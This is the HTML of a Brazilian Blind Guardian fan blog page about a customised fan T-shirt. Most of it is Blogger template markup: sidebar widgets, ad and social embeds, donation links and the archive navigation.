<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s1600/camisa_blind1.bmp" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s1600/camisa_blind1.bmp" /></a></div>
</p>
<div class='postmeta-secondary'>
<span class='meta_categories'>Menu:  <a href='https://www.blindguardianbrasil.com.br/search/label/Lan%C3%A7amentos' rel='tag'>Lançamentos</a></span>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=4087410802980763642&target=email' target='_blank' title='Enviar por e-mail'>
<span class='share-button-link-text'>Enviar por e-mail</span>
</a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=4087410802980763642&target=twitter' target='_blank' title='Compartilhar no X'>
<span class='share-button-link-text'>Compartilhar no X</span>
</a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=4087410802980763642&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'>
<span class='share-button-link-text'>Compartilhar no Facebook</span>
</a>
</div>
<span class='reaction-buttons'>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blindguardianbrasil.com.br/2011/03/novas-redes-sociais-do-bgbrasil.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blindguardianbrasil.com.br/2011/02/informacoes-sobre-o-show-em-curitiba.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.blindguardianbrasil.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<div class='comments-tab' id='fb-comments' onclick='javascript:commentToggle("#fb-comments");' title='Comentários no Facebook'>
<img class='comments-tab-icon' src='https://static.ak.fbcdn.net/rsrc.php/v1/yH/r/eIpbnVKI9lR.png'/>
<fb:comments-count href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html'></fb:comments-count> Comentários
</div>
<div class='comments-tab inactive-select-tab' id='blogger-comments' onclick='javascript:commentToggle("#blogger-comments");' title='Comentários no Blogger'>
<img class='comments-tab-icon' src='https://www.blogger.com/img/icon_logo32.gif'/>
0 Comentários
</div><div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments data-colorscheme='dark' href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html' num_posts='15' width='620'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>
0
Bardos comentáram, comente!:
        
</h4>
<div id='comments-block3'>
</div>
<p class='comment-footer'>
<div id='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Faça um colaborador feliz, comente:</p>
<a href='https://www.blogger.com/comment/frame/7561956332838673004?po=4087410802980763642&hl=pt-BR&saa=85391&origin=https://www.blindguardianbrasil.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='580'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<center><div class='widget-container'>
<div class='social-profiles-widget'>
<h3 class='widgettitle'>Redes Sociais</h3>
<a href='https://twitter.com/brblindguardian' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNw9fOekFFuwiQdsx9NAaDKe1h_EJV8Usv1TGUGWPF19gXCx1tr83xXgkyFvwl11iroGmevCnnqj5J3ATz4AAjk9aYb7ZVADKtDPnFbACdV_gd0kFzJIu_MVQk9_b5kYW5XDRLyTybqE/s1600/Inside-twitter-48.png' title='Twitter'/></a><a href='https://facebook.com/blindguardianbrasil' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW_3_QAljR94t5zthkg2byUYJttUeMJno9H0qYhAVerOOoQ8p2U-MEGk7yEXUNyt78g9iMCpi21OJ7TtSPfJ2ggupNyn5C5TT21-qZQvehs5oJqn1BaXd8t-QFgo8z_GgYZQtPfF8-Z2o/s1600/Inside-facebook-48.png' title='Facebook'/></a><a href='https://plus.google.com/105751779044031544375' target='_blank'><img alt='Google Plus' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbCBt9vcgZyQulxKSII2WWmitrOLNUbgq9YtMDB1r6Dpf8wdvOL1RKR1tJpG7-BrWB4ggK-aMnHaXzzZVV2oFfromlOEJc8jB80UE1btS-exHaDCZ1Mdim-wl50I_j-lUdX8VABO_n-mI/s1600/googleplus.png' title='Google Plus'/></a><!--a href='https://www.orkut.com.br/Main#Community?cmm=48671' target='_blank'><img alt='LinkedIn' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-4V1C7VqeNstY3Yju-O-17tk4SUdrm5qoWI56K53_3wXkv2Y6rwONJ1L9avqFMMA1NqxzxaBaRYoErWn7P9btaYiA6kWXDdPySdYddqr37x7ggqxpS-76nR_15FK5QE2OVRyvzHSDcfY/s1600/Inside-orkut-48.png' title='Orkut'/></a--><a href='https://www.blindguardianbrasil.com.br/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhayj5Y3angvK6v2pKpSKVL17cfZTXsYBItnw_CBt7GiWAeo-NVvfkAKwl5j_cL03tNUy7_x5CutWeo0WHEE_jXCn-iKIY_WwQW326QaO08wTsfjlADii7o3xjqUZgSujElKUMf6Y9IfZs/s1600/rss-feed.png' title='RSS Feed'/></a><a href='mailto:contato@blindguardianbrasil.com.br' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivGKEhxqwtX0P_1uiht1LmmiY1YNBVWVoG5AJIhcO6yd4oaEHi8GFTsP5hBf8dvvg4nYqCL6TY9ppcbxrU1-vz5o8jQptILklkdnB2TWwRJ-NDewD8S3yL3caaUa_uU_L0P9VIIzMmgc8/s1600/mail.png' title='Email'/></a>
</div>
</div></center>
<div style='clear:both;'></div>
<div class='tabviewsection'>
<div class='widget-container'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li><a href='#widget-themater_tabs-1432447472-id1'>News</a></li>
<li><a href='#widget-themater_tabs-1432447472-id2'>Menu</a></li>
<li><a href='#widget-themater_tabs-1432447472-id3'>Arquivos do Blog</a></li>
</ul>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Notícias do mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.blindguardianbrasil.com.br/2012/04/dissecando-o-nightfall-in-middle-earth.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVxqpNULq0q_R0qQuDTPiUAAsvxOxqK9R-yqH6nShiiOow0A9VxkRkKbob8LvJ3CydcArodvarYWR1YBs3nGMSd_KkByDjkgFdEdOmuL8ur089dQOfnROXapPhRABzmvdpd3mXxIFTVd_R/w72-h72-p-k-no-nu/nightfall_silmarillion.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.blindguardianbrasil.com.br/2012/04/dissecando-o-nightfall-in-middle-earth.html'>Dissecando o "Nightfall In Middle Earth"</a></div>
<div class='item-snippet'>Olá queridos bardos! Em minhas andanças pela internet acabei encontrando algo que gostaria muito de fazer, mas sabia que daria muito, mas mu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.blindguardianbrasil.com.br/2010/01/historia-dos-cds-night-at-opera.html'>História dos CDs - A Night At the Opera</a></div>
<div class='item-snippet'>A Night At the Opera é o sétimo álbum lançado pela banda alemã de power metal Blind Guardian.&#160;  o tema da maioria das músicas seria a Guerra...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "6380897830";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab1_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a class="twitter-timeline" data-lang="pt" data-width="300" data-height="350" data-theme="dark" href="https://twitter.com/brblindguardian?ref_src=twsrc%5Etfw">Tweets by Blind Guardian Brasil</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>


<div class="fb-page" data-href="https://www.facebook.com/blindguardianbrasil" data-tabs="timeline" data-width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/blindguardianbrasil" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/blindguardianbrasil">Blind Guardian Brasil</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Doações</h2>
<div class='widget-content'>
<center><!-- INICIO FORMULARIO BOTAO PAGSEGURO -->
<form action="https://pagseguro.uol.com.br/checkout/v2/donation.html" method="post">
<!-- NÃO EDITE OS COMANDOS DAS LINHAS ABAIXO -->
<input type="hidden" name="currency" value="BRL" />
<input type="hidden" name="receiverEmail" value="marlonmateuspr@outlook.com" />
<input type="hidden" name="iot" value="button" />
<input type="image" src="https://stc.pagseguro.uol.com.br/public/img/botoes/doacoes/120x53-doar.gif" name="submit" alt="Pague com PagSeguro - é rápido, grátis e seguro!" />
</form>
<!-- FINAL FORMULARIO BOTAO PAGSEGURO -->

<img src="https://www.infomoney.com.br/Assets/Images/crypto/btc_badge.png" height="42" width="42"/>
<b>169E5RYZ5oYt1EkZ9rPdo8VUhBDPPRsY4h</b>

<img src="https://files.coinmarketcap.com.s3-website-us-east-1.amazonaws.com/static/img/coins/200x200/litecoin.png" height="42" width="42"/>
<b>LgWQ8KeUZ1XjDmAgkBCwWU9kHr1iPVfMEW</b></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Newsletter</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=blogspot/FDLIh', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Receba novidades por E-mail: <br />(Não esqueça de confirmar sua inscrição por e-mail)</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="blogspot/FDLIh" name="uri"/><input type="hidden" name="loc" value="pt_BR"/><input type="submit" value="Inscrever-se!" /><p>Newsletter<a href="https://www.blindguardianbrasil.com.br" target="_blank"> BGBrasil</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Colaboradores</h2>
<div class='widget-content'>
<b>___________________<br />ADMINISTRAÇÃO:<br /></b><i>Virgilio Cristiano / Marlon Prudente.</i><b><b><br /><br /></b>TRADUÇÃO:<b><br /></b></b><i>Mônica Pinheiro / Marilia Olher </i><b><b><br /><br />REDAÇÃO:<br /></b></b><i>Mirella Fernandes / Sara Leal / </i><i><br />Marilia Olher / Mônica Pinheiro / </i><b><b><br /></b></b><i>Aline Kobal / Marlon Prudente / </i><b><b><br /></b></b><i>Virgilio Cristiano.</i><b><b><br /><br />PROPAGANDA:<br /></b></b><i>Sara Leal / Marlon Prudente.</i><b><b><br /><br />FOTOS E VIDEOS:<br /></b></b><i>Fabiana Souza.</i><b><b><br /><br />WEB DESIGN:<br /></b></b><i>Marlon Prudente.<br />Leandro Vale.</i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "7445555734";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab2_AdSense2_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Menu</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2015'>2015</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2016'>2016</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2017'>2017</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2021'>2021</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2022'>2022</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/70000TONS%20OF%20METAL'>70000TONS OF METAL</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Albuns'>Albuns</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Am%C3%A9ricadoNorte'>AméricadoNorte</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/An%C3%A1lise'>Análise</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Barend%20Courbois'>Barend Courbois</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/BeyondtheRedMirror'>BeyondtheRedMirror</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/BGBrasil'>BGBrasil</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Biografias'>Biografias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Camisa'>Camisa</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Colaborador'>Colaborador</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Covers'>Covers</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Curiosidades'>Curiosidades</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/D%26W'>D&amp;W</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Divers%C3%A3o'>Diversão</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Equipe'>Equipe</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/f%C3%A3s'>fãs</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Fotos'>Fotos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Frederik'>Frederik</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/ImaginationsFromTheOtherSide'>ImaginationsFromTheOtherSide</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/instagram'>instagram</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Lan%C3%A7amentos'>Lançamentos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Marcus'>Marcus</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Melhores%202010'>Melhores 2010</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Metacrose'>Metacrose</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/MetalHammerAwards'>MetalHammerAwards</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Nightfall%20in%20Middle-Earth'>Nightfall in Middle-Earth</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Noticias'>Noticias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Not%C3%ADcias'>Notícias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Novidades'>Novidades</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/OFF'>OFF</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Outros'>Outros</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Preview'>Preview</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Promo%C3%A7%C3%B5es'>Promoções</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Recaptula%C3%A7%C3%A3o'>Recaptulação</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Regrava%C3%A7%C3%A3o'>Regravação</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Reportagem'>Reportagem</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Resenhas'>Resenhas</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Resultado'>Resultado</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Set%20list'>Set list</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Shows'>Shows</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/SinBreed'>SinBreed</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Singles'>Singles</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Thomen%20Stauch'>Thomen Stauch</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Tradu%C3%A7%C3%B5es'>Traduções</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Turn%C3%AA'>Turnê</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Videoclips'>Videoclips</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Wallpapers'>Wallpapers</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<div class='sidebar section' id='sidebartab3'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "4670863369";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab3_AdSense3_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
